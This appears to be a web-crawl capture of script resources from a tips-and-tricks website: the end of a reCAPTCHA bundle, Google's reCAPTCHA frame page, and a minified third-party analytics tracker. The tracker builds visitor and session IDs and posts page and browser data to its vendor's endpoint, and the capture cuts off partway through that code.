H5jw7MPDTxWwpTDk8KKKhdhwq96wqNRw6gOHsO1T8OBw5HDn8KMw7DCssKgw51jwo/DvSYRwoDCrSvCucOSeB7CqDjCr8KWCsOKeCQnw4FQw5FOJnbCrTJnwpoyw4pGGzEmbcO/[base64]/wqAhw6XCrS7Dm2DCt2bDpBXCvXTDjMKxTMK6XQwmwpQ9Ez5Xw6YIw6xSP8KpPVIeKWUqH28HwqnCsHXDkAXChsKGw749woULw7HDhsKfw7ZzT8OGwqTDpMOKIjvCgHLDgsKuwo8tw6ogw5AxBEbCpW9Jw4k2aj/CnMOVAcO4fl3CrWwcEMOOwoUVYX4OP8O7w5PClQMawo3Dt8Kgw6/Dm8OBPxxdRcKwwpLCv8ODfHDCkcOGw4PCnzDDocOYwrnCvcOpwpB2LHTClsKeXcOkcgzCo8KhwrfCkzAwwrPCjVJnwqrDtgQuwqnClcKHwosrw5c1wq/DscKDaMO9wr/Dligjw7Mewqxaw6zDhMKnw481w45oBMOOMT/CunHDjcO9w5MXw40yw4Rlw7E/f1tbIMKROsKBwpwLGlzDtSPDs8OMTmEfUMKyI1pTw6kIwqrDrsOKw47ClcKqJMKpVsOpUFbDrcK5M8KIw5DCksOBQcOXwpHCmFTDm1LDokTDhA41KcKcIcO6Xx/DmcKcLnAuw67CnRbCvUkIwqHDosKyw4QCw67Cr8OeOcKSP8OYCsKIwqVvHQTCvH1ldxnCmMOebgcUL8ONwoA3wq8aUsK4w7hNw7RewppWQ8OgEcKjw6RpeQNMw7ZBwqbCmcO/PMO9RjnDr8OWwoROw4HDk8OcfMO9wpHCv8Kywp0qw6zCpcOTMWfDjFQUwoPDicOneUxFUcOpA1HDl8K5wqRaw4nClsObwp0WwpXCp1NCw6czwolgw7FJahjCoTrDrFrCuQ/CgcOYaxHDq3VDPcK3TmfCqMOiw6YvXicwd1tjHMOzwqPCuMO0GFbDpRAZFVU+WnvDoyNTARsvEyMyfcKybF3DvcOhMsKfwpnDk8K/ckQhTD7Cv8OHfMKHw5jDqFzDmUDDu8ORwozCmiBMIcK8wrnCgnvCrGfCu8OtwofDhcOeTUZ1PlPDl1gUayBRNsODwpbCl2sbSxUgeSnCrsOPfcO1OMKCE8KhEcOuw7NuZA3DrcOKP1vDs8K/w50XOcOrw653wpfCrndEwr7DiHMsAsOMSsOJOMOkHVfCr1HDlj5Two3DngvCtn1oHFTDhcKWMsOfRyvCv0UlMcOGwpozL1rCtQZ/wokQw4bCh8KqwrFXejjCuBjCoyRXw5jDjDIWwp7DhUxawpDCk1hhw7nCgyEnwqMIw5hbwpoWw5N8w6s/KsOkw6zDoUrCjMODPsKJaMKDwqPCiDVWZjBpf8Kkw4jCpsO0AcKOwrVEwrURJyAfwoPCu3Afw7jCjyRnw6zCh2Ndw4Q4w5bDsgtnwrUxw6rCm8Ktdm7DmihIfcOlY8KfwoLDtcOichweFMORw6PCjAnCk8KTw7/DmsOOVcKUFx40RhIBw6/Cgld8w5nDkcKuwrxjwoc9wo3CsT/Cr8OiQsKxwqUvKAwCVsKvwogNw73CgsOFwqBSU8KPSsO3f2zDj8Kkwq/DlAXCu8OOTsOpVsKDBH10JzknwqsNwoITw4zCpi7Coz11EcKpNWvDnmERBsO4wrzCohswwo/Dk0RQY0rDgWXDhB4Sw45JK8KbZBx8wpQCBhs3wqjCnBbChsOyw75/c8O5DsOHT8Knw6sMFsObw6PDpcOldMKDw6PChMO3ClfDhMKkw7YUMVnCkSrDiBAFKsOcUmM/[base64]/DucKGZmvDr3t6DDl9c8O/wo3DrUtkw5t1w4QPw5E/wqDDsMOULGnDuMOCwqUaw4bCskYOw6EMEXAfEEDCuE/DoVEQw6J0aMOxPlZ3w4vCgsKKwr3Drj1cWMOzw5EQEUEyw7vCn8OrwpjDrMO4w6rCs8Khw5HDocKTfm1PwofChyxwIxPDgMOdAMOlw5HDocOaw6JUw6TCqMKywrHCo8KUAEDCgw8sw4rCrXvDsUvDiMOLw5csZ8K3CsKTIF7Cugkxw4HDiMO5wpRXwrjDisKMwq/CrUQ6DMKTwozCu8Kuwo54W8OoAGrCgMODcAfDt8KELMKzAlMjQnVTw4EbYGVfE8O9S8KZw4PCg8KVw7AaScKfb8K/CD1WCMKfw5zDqwfCj17CtVTCsURtXMKoWsOXw7h/[base64]/CosOuw5R2VzBjCEzCkUoCw63Dt8OEw73DvFVawonCsgB5w4vCmwhQwqBhSMK3woNLEsKMwqQqZSw4w5XDmlUpDHE8IcKXw4RBEzk8bMOCfy7DrMO2E1HCkcOYGsO/JgPDncKAw5tQI8K1w5I4wqzDtHo9w5jChXjCk0/CocOYwoTCgXNFV8OEw4wUKD7CkcKgVHFkw7NNDcOJEWc+X8O6woE2BMKpw4PCngvCpMKlwo8AwrslBsOkw65/eV0bAEJ5w5UiIjjDkmVZw7vDsMKTZW0uaMK1AMKFES5/[base64]/CtysTwrLDm8OqaAQjw7tFNGfCtMOhw5zCuhDDpzvDkWnCscOtw71iw70RwqHCg1TCpsKAVsKXw4M2QFBOw707wqNLTX4RYMKOw6J0wqLDuAE7woXCuULCuU7Cvk0/wozDoMKYw4fCqkkSw5Fnw65BHsOfwofCicOEw4fCpsOmbR4ewr3Ch8OrLjfDk8K8w60jw67Cu8K/w6FbLU/DisKrYCrCrsKWw61fLCoMw41qA8Kkw67CvcOkXFI2w41ScMOXwpMuDD56wqVFdX3CscKFYSXChWUQN8KIwq3CgsOtwp7Dg8O5w6tjw6TDnMK4wo9Hw5rDvsO0wqPCvMOuXUoqw4fCk8OMw4jDhyQKMQZ1w4jDvsOVA1LDrXzDsMOVEXjCoMKDPMKQwqPDpcOzwp/Cn8OTwq1/w4g/wosaw4HCqW3CnTPCsV7DkcOKw5vDpxcmwrNtecOkBsKvFcOywpXCksKpa8Klw7F7Ly4gF8KzF8Oqw5IYwqVresOmwqc7Y3Zsw5QtBcKywq8Jw4rDmHdgey7DqMOuwqrCu8O/[base64]/w7/CnxDCocKkOUETw7XDvcKVB1rDp8Oaw4MULB3CvkfCsMKiwrTCjiEgwqHClkXCqsOzw7oEwp4Vw5/CiQkMMsK+w7LDt0QkFcKFScK+PQzDqsKuTy7CrcKTw7A5wq1SIRPCqsOJwrJla8OMwr9xbcOpEsOMPcOoP3Vqw5Acw4J9w5jDin7DhhHCv8OxwobCrsKxP8KWw67CpB/CicO+RsKdeBQtCQQ8P8K4wp/Dkl8fw6fClQrCpjfCiBZqwoDDocKGw6JDMXcrw7/ClEXDt8KgJkI2w6xKecKsw4A4wrFkw4fDl0zDhVdSw4QOwoQTw5bDocO5wq7Dk8KGw48mL8Kvw6nCmiHDncOualnDv1zCjsOkEyLCjMK4eFfCpsOvwok/[base64]/wqkrXMO1JMKvw7V0w4k2DgAuQRTCjMOrw5nDpiXCuWXDtnnDn2w9AVgadhjCuMKmZUkfw6XCv8K9wqZQDcOSwoFhYzvCpGIMw5nCmcOPw6XDumEAZjLCkXN4wqwtYQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,723],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gLGDvkxfb1lL/TJmejFGXNAwSi4ubeUk9eFI4JRXl1w\\u003d\x22,1,0,null,1,1769801413181,0,0,[245,54,196,195,220],null,[33,241,252,165],\x22RC-XPdJT9rHZGHJNg\x22,null,null,null,null,null,\x220dAFcWeA4EvkSSk1goYk0rnY8lw74kr84rlcsPNk64IChTVQQiiohRftt0ycay9fUs_OQi_Sc_-yfK3pUCajqbp4SRyp79ca1o9Q\x22,1769884213234]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gpE9YZlynXqeSZoBRr_xKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769797817778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589
body_size: 56380
content:
/**Bydata Analytics wb-v21.0.0
Updated Fri, 30 Jan 2026 13:36:02 GMT */
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=17)}([function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return d})),n.d(t,"b",(function(){return f})),n.d(t,"h",(function(){return T})),n.d(t,"a",(function(){return h})),n.d(t,"f",(function(){return p})),n.d(t,"e",(function(){return P})),n.d(t,"i",(function(){return M})),n.d(t,"g",(function(){return y}));var i=n(4),r=n(1);p("script - util");var o=n(18),a=!1,s="",c=window.bydata||{};function l(){const e=document.currentScript,t=new URL(e.src).searchParams.get("cId");if(!t)throw Error("Invalid client id provided in tag");return t}function d(){var e=window.localStorage.getItem("asc_UID");return e||(e=function(){try{var e=new Uint8Array(16);crypto.getRandomValues(e),e[6]=-177&e[6]|64,e[8]=-65&e[8]|128;var t=Array.prototype.map.call(new Uint8Array(e),(function(e){return("00"+e.toString(16)).slice(-2)})).join("");return t.slice(0,5)+"-"+t.slice(5,9)+"-"+t.slice(9,13)+"-"+t.slice(13,18)}catch(e){return""}}(),window.localStorage.setItem("asc_UID",e),M(!1)),e}function u(){function e(){return Math.random().toString(16).slice(-4)}return e()+"-"+e()+"-"+e()+"-"+e()}c.rpc_page=0,c.cpc_page=c.cpc_page||0,c.previousUrl="",c.currentUrl=location.href,c.frPixel=!1,c.fbPixel=c.fbPixel||!1,c.isOnPage=c.isOnPage||!0,c.toss=c.toss||0,c.totalTime=c.totalTime||0,c.startTime=Date.now(),window.bydata=c,"undefined"!=typeof Storage?c.ls=!0:(c.ls=!1,console.log("Local storage is not supported in this browser or it's disabled."));function f(){const e=h("bydataSessionId");return e||(b("bydataSessionId","_"+Math.random().toString(36).substr(2,9),1800),h("bydataSessionId"))}function S(){const e=h("bdsd");return e||null}function T(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}function h(e){const t=e+"=",n=document.cookie.split(";");for(let e of n)if(e=e.trim(),0===e.indexOf(t))return e.substring(t.length);return null}function b(e,t,n){document.cookie=`${e}=${t}; max-age=${n}; path=/`}function p(){P()&&console.log.apply(console,A(arguments,"MESSAGE:"))}function A(e,t){return e=Array.prototype.slice.call(e||[]),t&&e.unshift(t),e.unshift(`display: inline-block; color: #fff; background: ${"#022af0"}; padding: 1px 4px; border-radius: 3px;`),e.unshift("%cByData-[WB]%c v21.0.0.test.4"),e}function P(){return!!new URL(document.location.href).searchParams.get("bydata_debug")}const g=l();function w(){var e=0;try{sessionStorage.setItem("test","testValue");e="testValue"===sessionStorage.getItem("test")?1:0,sessionStorage.removeItem("test")}catch(t){e=0}return e}function M(e=!1){var t="",n=window.wbTabTrc;n&&(t=n.abtest);var i=e?"session":"user";let r={en:i,cd1:t.toString(),cd2:w()};p("user/session : ",JSON.stringify(r)),"session"==i?c.ls?v(r):null!=S()&&S()==f()||(b("bdsd",f(),18e5),h("bdsd"),v(r)):function(e){var t=y();let n={...e,...t};P()&&(n.bydata_debug="true");const i={records:[{value:n}]};p("pd: ",JSON.stringify(i));const r={method:"POST",headers:{"Content-Type":"application/vnd.kafka.json.v2+json"}};r.body=JSON.stringify(i),fetch("https://pbjs-stream.bydata.com/topics/events",r).then((function(e){return e.ok?e.json():Promise.reject(e)}))}(r)}function v(e){Object(r.postData)(e)}!function(){let e=Object(i.a)();e.browser_name&&"chrome"==e.browser_name.toLowerCase()&&"cookieDeprecationLabel"in navigator&&(a=!0,navigator.cookieDeprecationLabel.getValue().then(e=>{p("cookieDeprecationLabel: ",e),s=e}))}();var m=new o(window.navigator.userAgent);function y(){let e=Object(i.a)(),t=function(){let e=T("utm_source");if(p("sending TCLID data: ",e),e&&"taboola"==e.toLowerCase()){let e=T("tclid");if(e)return e}return null}(),n=e.browser_version,r="";document.referrer&&(r=new URL(document.referrer).pathname);return function(){p("isOnPage-x: ",window.bydata),p("isOnPage-y: ",window.bydata.isOnPage),window.bydata.isOnPage&&(window.bydata.totalTime+=Date.now()-window.bydata.startTime);window.bydata.startTime=Date.now()}(),{ct:Date.now(),uid:d(),cid:g||"asc95589",sid:f(),uip:"",tz:e.time_zone,eid:u(),ut:document.title.replace(/,/g,"")||"",uh:window.location.hostname||"",up:window.location.pathname.replace(/,/g,"")||"",uq:window.location.search.replace(/,/g,"")||"",pr:r||"",ruh:document.referrer.split("/")[2]?document.referrer.split("/")[2]:"",ruq:document.referrer.split("?").slice(1).join("?")?document.referrer.split("?").slice(1).join("?"):"",w:e.screen_size.split("x")[0],h:e.screen_size.split("x")[1],bn:e.browser_name,bv:a?s&&s.length>=1?n+"_cookiedisabled_"+s:n+"_cookiedisabled":n,bl:window.navigator.language||window.navigator.userLanguage,on:e.os_name,ov:e.os_version,dn:e.device_type,dvt:m.mobile()||"",toss:(c.totalTime/1e3).toFixed(3),...t&&{cm2:t}}}c.sendPackagePaymentDetails=function(e){console.log("sendPackagePaymentDetails: ",e)},window.addEventListener("load",(function(){p("set start time on load"),c.startTime=Date.now()})),document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState?(p("reset start time on hidden"),window.bydata.isOnPage=!1,c.startTime=Date.now()):(p("set start time on hidden else"),window.bydata.isOnPage=!0,c.startTime=Date.now())})),function(){const e=document.currentScript||function(){const e=document.getElementsByTagName("script");return e[e.length-1]}();p("[ByData] Script loaded");const t=window.location;let n=null;document.referrer?n=new URL(document.referrer||""):p("[ByData] No referrer available");let r={en:"tag_load",ct:Date.now(),uid:d()||"",cid:"asc95589",sid:f(),uip:"",tz:Intl.DateTimeFormat().resolvedOptions().timeZone||""};e&&(r.eid=u(),r.ut=document.title.replaceAll(",","")||"",r.uh=t.host||"",r.up=t.pathname||"",r.uq=t.search||"",r.pr=document.referrer.split(",").join("")||"",r.ruh=n?n.host:"",r.ruq=n?n.search:""),window.screen&&(r.w=window.screen.width,r.h=window.screen.height),Object(i.a)()&&(r.bn=Object(i.a)().browser_name||"",r.bv=Object(i.a)().browser_version||"",r.bl=navigator.language||navigator.userLanguage,r.on=Object(i.a)().os_name||"",r.ov=Object(i.a)().os_version||"",r.dn=window.screen.width>1024?"desktop":window.screen.width>600?"tablet":"mobile",r.dvt="",r.toss=(c.totalTime/1e3).toFixed(3)||"");const o={records:[{value:r}]},a={method:"POST",headers:{"Content-Type":"application/vnd.kafka.json.v2+json"}};a.body=JSON.stringify(o),"www.tipsandtricksjapan.com"===window.location.host&&(p("[ByData] Sending tag load data to API:",a.body),fetch("https://pbjs-stream.bydata.com/topics/events",a).then((function(e){e.ok?p("tagload-s"):p("tagload-f")})))}()},function(e,t,n){"use strict";n.r(t),n.d(t,"setPageRpc",(function(){return I})),n.d(t,"getJWTEncodedData",(function(){return O})),n.d(t,"apiRequest",(function(){return V})),n.d(t,"cpmFromSource",(function(){return H})),n.d(t,"fireTaboolaPixel",(function(){return D})),n.d(t,"firePixelData",(function(){return x})),n.d(t,"checkSessionCall",(function(){return R})),n.d(t,"sendGAEvent",(function(){return L})),n.d(t,"fireZmaPixel",(function(){return U})),n.d(t,"fireOutBrainPixel",(function(){return X})),n.d(t,"fireDv360Pixel",(function(){return K})),n.d(t,"saveAnalytics",(function(){return te})),n.d(t,"sendPixelEventData",(function(){return ie})),n.d(t,"postData",(function(){return re}));var i=n(16),r=n.n(i),o=n(5),a=n.n(o),s=n(13),c=n.n(s),l=n(4),d=n(0);var u=window.bydata||{};u.rpc_page=0,u.pre_rpc_page=0,u.previousUrl="",u.currentUrl=location.href,u.cpc_page=u.cpc_page||0,u.frPixel=!1,u.fbPixel=u.fbPixel||!1,u.isOnPage=u.isOnPage||!0,u.toss=u.toss||0,u.totalTime=u.totalTime||0,u.startTime=Date.now(),"undefined"!=typeof Storage?u.ls=!0:(u.ls=!1,console.log("Local storage is not supported in this browser or it's disabled."));var f,S,T,h=u.tb||{};function b(){for(Object(d.f)("processRequest"),Object(d.f)("Length: ",window.bydata._Q.length);window.bydata._Q.length>0;){window.bydata._Q.shift()()}}h.tb105=!1,h.tb110=!1,h.tb115=!1,u.tb=h,u._Q=u._Q||[],window.bydata=u,Object(d.f)("script - common",u),f=window.bydata._Q,S=e=>{console.log("New elements added:",e),window.bydata.ready&&setTimeout(()=>{b()},200)},f.push=(T=f.push,function(...e){return S(e),T.apply(this,e)}),function(){let e=0,t=setInterval((function(){e>12e4?clearInterval(t):(window.bydata.ready&&(Object(d.f)("by ready"),clearInterval(t),setTimeout(()=>{b()},500)),e+=50,Object(d.f)("timer: ",e))}),50)}();var p=JSON.parse(window.localStorage.getItem("ss"));if(Object(d.f)("session: ",p),p)if(p[Object(d.b)()]);else{Object(d.f)("session - reset new ss en"),(p={})[Object(d.b)()]=!0,window.localStorage.setItem("ss",JSON.stringify(p)),Object(d.i)(!0)}else{Object(d.f)("session - set new ss en"),(p={})[Object(d.b)()]=!0,window.localStorage.setItem("ss",JSON.stringify(p)),Object(d.i)(!0)}var A=JSON.parse(window.localStorage.getItem("rpc"));if(Object(d.f)("rpc_session-common: ",A),A)if(A[Object(d.b)()])Object(d.f)("rpc_session - rpc with on going session id ");else{Object(d.f)("rpc_session - reset rpc with new session id "),(A={})[Object(d.b)()]=0,window.localStorage.setItem("rpc",JSON.stringify(A))}else{(A={})[Object(d.b)()]=0,window.localStorage.setItem("rpc",JSON.stringify(A))}Object(d.f)("rpc_session rpc_value -  ",A[Object(d.b)()]),u.rpc_page=A[Object(d.b)()],u.pre_rpc_page=A[Object(d.b)()],Object(d.f)("rpc_session rpc_value -  ",u.rpc_page),Object(d.f)("rpc_session pre_rpc_value -  ",u.pre_rpc_page);var P=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],g=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],w=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],M=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],v=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1],m=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],y=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],C=[.025,.03,.04,.05,.06,.07,.075,.08,.09,.1,.11,.12,.125,.13,.14,.15,.16,.17,.18,.19,.2,.21,.22,.23,.24,.25,.26,.27,.28,.29,.3,.31,.32,.33,.34,.35,.36,.37,.38,.39,.4],B=[.01,.02,.03,.04,.05,.06,.07,.08,.09,.1,.11,.12,.13,.14,.15,.16,.17,.18,.19,.2],E=[],G="USD";"www.tips-and-tricks.co"===window.location.host&&(E=["AW-11294752668/ddh7CMvvi88YEJz_4Ikq","AW-11294752668/JoTSCM7vi88YEJz_4Ikq","AW-11294752668/JbPUCNHvi88YEJz_4Ikq","AW-11294752668/rBVmCNTvi88YEJz_4Ikq","AW-11294752668/LY9ICNfvi88YEJz_4Ikq","AW-11294752668/XXiwCNrvi88YEJz_4Ikq","AW-11294752668/eVU8CN3vi88YEJz_4Ikq","AW-11294752668/CKGBCODvi88YEJz_4Ikq","AW-11294752668/5EqaCOPvi88YEJz_4Ikq","AW-11294752668/KR6tCObvi88YEJz_4Ikq","AW-11294752668/qmG1COnvi88YEJz_4Ikq","AW-11294752668/ZzLkCOzvi88YEJz_4Ikq","AW-11294752668/YXXeCO_vi88YEJz_4Ikq","AW-11294752668/5DhvCPLvi88YEJz_4Ikq","AW-11294752668/zx5sCPXvi88YEJz_4Ikq","AW-11294752668/Pkp0CPjvi88YEJz_4Ikq","AW-11294752668/EUC9CPvvi88YEJz_4Ikq","AW-11294752668/-Fa9CP7vi88YEJz_4Ikq","AW-11294752668/WFlwCIHwi88YEJz_4Ikq","AW-11294752668/6qijCITwi88YEJz_4Ikq"]),"www.tippsundtricks.co"===window.location.host&&(E=["AW-11294731522/xNlVCIvAmM8YEILa34kq","AW-11294731522/JxgtCI7AmM8YEILa34kq","AW-11294731522/nTeSCJHAmM8YEILa34kq","AW-11294731522/kXOSCJTAmM8YEILa34kq","AW-11294731522/kFiiCJfAmM8YEILa34kq","AW-11294731522/yEwoCJrAmM8YEILa34kq","AW-11294731522/ZVN_CJ3AmM8YEILa34kq","AW-11294731522/iUoQCKDAmM8YEILa34kq","AW-11294731522/X9ppCKPAmM8YEILa34kq","AW-11294731522/IeSaCKbAmM8YEILa34kq","AW-11294731522/It6DCKnAmM8YEILa34kq","AW-11294731522/WvC9CKzAmM8YEILa34kq","AW-11294731522/Ux94CK_AmM8YEILa34kq","AW-11294731522/PT0CCLLAmM8YEILa34kq","AW-11294731522/MoBhCLXAmM8YEILa34kq","AW-11294731522/E8n7CLjAmM8YEILa34kq","AW-11294731522/xWT1CLvAmM8YEILa34kq","AW-11294731522/Bn5nCL7AmM8YEILa34kq","AW-11294731522/4b6FCMHAmM8YEILa34kq","AW-11294731522/p_GvCMTAmM8YEILa34kq"]),"www.trucs-et-astuces.co"===window.location.host&&(E=["AW-11294736538/8yFZCI6qk88YEJqB4Ikq","AW-11294736538/d5mTCJGqk88YEJqB4Ikq","AW-11294736538/LrZ-CJSqk88YEJqB4Ikq","AW-11294736538/ilYbCJeqk88YEJqB4Ikq","AW-11294736538/Fkn4CJqqk88YEJqB4Ikq","AW-11294736538/nh-mCJ2qk88YEJqB4Ikq","AW-11294736538/e0E9CKCqk88YEJqB4Ikq","AW-11294736538/vvbLCKOqk88YEJqB4Ikq","AW-11294736538/lqAkCKaqk88YEJqB4Ikq","AW-11294736538/KNIDCKmqk88YEJqB4Ikq","AW-11294736538/OZEaCKyqk88YEJqB4Ikq","AW-11294736538/8osCCK-qk88YEJqB4Ikq","AW-11294736538/QrdtCLKqk88YEJqB4Ikq","AW-11294736538/vOyYCLWqk88YEJqB4Ikq","AW-11294736538/PNczCLiqk88YEJqB4Ikq","AW-11294736538/RRqwCLuqk88YEJqB4Ikq","AW-11294736538/oWueCL6qk88YEJqB4Ikq","AW-11294736538/WRURCMGqk88YEJqB4Ikq","AW-11294736538/vglsCMSqk88YEJqB4Ikq","AW-11294736538/E6CnCMeqk88YEJqB4Ikq"]),"www.tipsandtricksjapan.com"===window.location.host&&(E=["AW-11202913534/GXybCObB-KYYEP7J-90p","AW-11202913534/VFufCOnB-KYYEP7J-90p","AW-11202913534/tsYACOzB-KYYEP7J-90p","AW-11202913534/g6OLCO_B-KYYEP7J-90p","AW-11202913534/TzD5CPLB-KYYEP7J-90p","AW-11202913534/6DqeCPXB-KYYEP7J-90p","AW-11202913534/qt5LCPjB-KYYEP7J-90p","AW-11202913534/N_PTCPvB-KYYEP7J-90p","AW-11202913534/uUC6CP7B-KYYEP7J-90p","AW-11202913534/nGqXCIHC-KYYEP7J-90p","AW-11202913534/R6ROCITC-KYYEP7J-90p","AW-11202913534/RouHCIfC-KYYEP7J-90p","AW-11202913534/mMA0CIrC-KYYEP7J-90p","AW-11202913534/A57wCI3C-KYYEP7J-90p","AW-11202913534/zVjZCJDC-KYYEP7J-90p","AW-11202913534/75R2CJPC-KYYEP7J-90p","AW-11202913534/XKHaCJbC-KYYEP7J-90p","AW-11202913534/calGCJnC-KYYEP7J-90p","AW-11202913534/DFrTCJzC-KYYEP7J-90p","AW-11202913534/F3b9CJ_C-KYYEP7J-90p"]),"www.tipsandtrickskorea.com"===window.location.host&&(E=["AW-11202917119/9cM6CMK7n6gYEP_l-90p","AW-11202917119/OELvCMW7n6gYEP_l-90p","AW-11202917119/DxgHCMi7n6gYEP_l-90p","AW-11202917119/q1W2CMu7n6gYEP_l-90p","AW-11202917119/uhdNCM67n6gYEP_l-90p","AW-11202917119/jLVyCMm8n6gYEP_l-90p","AW-11202917119/8b62CMy8n6gYEP_l-90p","AW-11202917119/ZEErCM-8n6gYEP_l-90p","AW-11202917119/6GzRCNK8n6gYEP_l-90p","AW-11202917119/VYhQCNW8n6gYEP_l-90p","AW-11202917119/jGvrCNi8n6gYEP_l-90p","AW-11202917119/rJW-CNu8n6gYEP_l-90p","AW-11202917119/PVxICN68n6gYEP_l-90p","AW-11202917119/qlGBCOG8n6gYEP_l-90p","AW-11202917119/8kWdCOS8n6gYEP_l-90p","AW-11202917119/EFpSCOe8n6gYEP_l-90p","AW-11202917119/1ktOCOq8n6gYEP_l-90p","AW-11202917119/7znVCO28n6gYEP_l-90p","AW-11202917119/7DZVCPC8n6gYEP_l-90p","AW-11202917119/GmFtCPO8n6gYEP_l-90p"]),"www.houseandgarden.co"===window.location.host&&(E=["AW-11451689866/LXrkCIrk3IMZEIrXy9Qq","AW-11451689866/lcS5CI3k3IMZEIrXy9Qq","AW-11451689866/gz7cCIjl3IMZEIrXy9Qq","AW-11451689866/QDmMCIvl3IMZEIrXy9Qq","AW-11451689866/1CEKCI7l3IMZEIrXy9Qq","AW-11451689866/nBOMCJHl3IMZEIrXy9Qq","AW-11451689866/2KIdCJTl3IMZEIrXy9Qq","AW-11451689866/iJ2uCJfl3IMZEIrXy9Qq","AW-11451689866/101RCJrl3IMZEIrXy9Qq","AW-11451689866/fUz_CJ3l3IMZEIrXy9Qq","AW-11451689866/ckg1CKDl3IMZEIrXy9Qq","AW-11451689866/3FyUCKPl3IMZEIrXy9Qq","AW-11451689866/hQx-CKbl3IMZEIrXy9Qq","AW-11451689866/ZIj9CKnl3IMZEIrXy9Qq","AW-11451689866/GJD9CKzl3IMZEIrXy9Qq","AW-11451689866/f5iFCK_l3IMZEIrXy9Qq","AW-11451689866/-SODCLLl3IMZEIrXy9Qq","AW-11451689866/AX7yCLXl3IMZEIrXy9Qq","AW-11451689866/hdj6CLjl3IMZEIrXy9Qq","AW-11451689866/nAVHCLvl3IMZEIrXy9Qq"],G="NOK"),"www.and-more.co"===window.location.host&&(E=["AW-11451691504/tcWYCOms3IMZEPDjy9Qq","AW-11451691504/LjpXCOys3IMZEPDjy9Qq","AW-11451691504/nnYTCO-s3IMZEPDjy9Qq","AW-11451691504/BhJ8CPKs3IMZEPDjy9Qq","AW-11451691504/C5CxCPWs3IMZEPDjy9Qq","AW-11451691504/iFYiCPis3IMZEPDjy9Qq","AW-11451691504/t4iACPus3IMZEPDjy9Qq","AW-11451691504/yhNSCP6s3IMZEPDjy9Qq","AW-11451691504/e7Z5CIGt3IMZEPDjy9Qq","AW-11451691504/7rhQCISt3IMZEPDjy9Qq","AW-11451691504/gTjqCIet3IMZEPDjy9Qq","AW-11451691504/enDzCIqt3IMZEPDjy9Qq","AW-11451691504/RabECI2t3IMZEPDjy9Qq","AW-11451691504/MBwuCJCt3IMZEPDjy9Qq","AW-11451691504/II49CJOt3IMZEPDjy9Qq","AW-11451691504/TOo7CJat3IMZEPDjy9Qq","AW-11451691504/9R-KCJmt3IMZEPDjy9Qq","AW-11451691504/5tdHCJyt3IMZEPDjy9Qq","AW-11451691504/VuEKCJ-t3IMZEPDjy9Qq","AW-11451691504/RGaqCKKt3IMZEPDjy9Qq"],G="NOK");const _=Object(d.c)();function I(e){var t=JSON.parse(window.localStorage.getItem("rpc"));let n=Object.keys(t);Object(d.f)("rpc_session : ",t),Object(d.f)("rpc_session- current sid: ",Object(d.b)()),n.includes(Object(d.b)())?(Object(d.f)("rpc_session: match with on going session id"),t[Object(d.b)()]+=parseFloat(e),window.bydata.rpc_page=t[Object(d.b)()],Object(d.f)("rpc_session localS: ",t),window.localStorage.setItem("rpc",JSON.stringify(t))):(Object(d.f)("rpc_session: no match with on going session id - so reset 